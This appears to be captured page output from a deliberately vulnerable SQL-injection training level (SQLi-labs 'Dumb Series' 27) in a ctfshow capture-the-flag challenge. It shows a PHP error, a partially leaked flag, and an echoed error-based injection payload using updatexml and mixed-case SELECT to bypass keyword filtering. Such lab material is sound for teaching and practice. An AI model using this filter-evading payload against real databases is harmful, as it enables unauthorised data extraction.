 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /var/www/html/index.php on line 36
XPATH syntax error: '~ctfshow{4f0e23a6-e248-4d01-9ef6'
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 0'or(updatexml(1,concat(0x7e,(SELEct(group_concat(flag4s))from(ctfshow.flags))),3))or'0